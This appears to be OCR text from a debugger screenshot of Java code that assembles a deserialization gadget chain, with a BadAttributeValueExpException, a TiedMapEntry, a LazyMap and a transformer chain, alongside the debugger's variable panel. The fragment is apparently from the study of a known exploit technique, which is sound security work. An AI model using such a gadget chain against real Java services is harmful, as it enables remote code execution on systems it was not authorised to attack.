 BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField( name: "val"); valfield: Field
Reflections.setAccessible(valfield);
valfield.set(val, entry); entry: TiedMapEntry@609 val: BadAttributeValueExp
85
Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transfor
87
return val;
89
Threads & Variables Console
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
entry = {TiedMapEntry@609} … toString()
val = {BadAttributeValueExpException@611} … toString()
val = {TiedMapEntry@609} … toString()
map = {LazyMap@606} … toString()
key = "foo"
detailMessage = null
cause = {BadAttributeValueExpException@611} … toString()
stackTrace = {StackTraceElement[7]@637} … View